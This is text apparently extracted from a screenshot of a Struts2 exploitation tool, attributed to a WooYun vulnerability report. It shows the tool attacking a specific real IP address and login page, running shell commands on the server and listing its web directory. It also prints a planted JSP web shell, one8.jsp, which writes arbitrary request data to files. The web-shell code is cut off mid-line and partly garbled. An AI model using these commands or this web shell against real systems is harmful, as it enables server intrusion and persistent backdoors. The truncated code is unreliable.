 目标: http://117.25.128.177:60010/data_report/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls /home/igmep/tomcat_cluster/v6.0/bi_busi_web/port_60010/webapps/data_report/ 执行 保存结果 清空结果
★K8cmd-> ls /home/igmep/tomcat_cluster/v6.0/bi_busi_web/port_60010/webapps/data_report/
calendar
css
images
index.html
js
META-INF
one8.jsp
WEB-INF
webresources
★K8cmd-> cat /home/igmep/tomcat_cluster/v6.0/bi_busi_web/port_60010/webapps/data_report/one8.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.
(request.getParameter("t").getBytes());%>
www.wooyun.org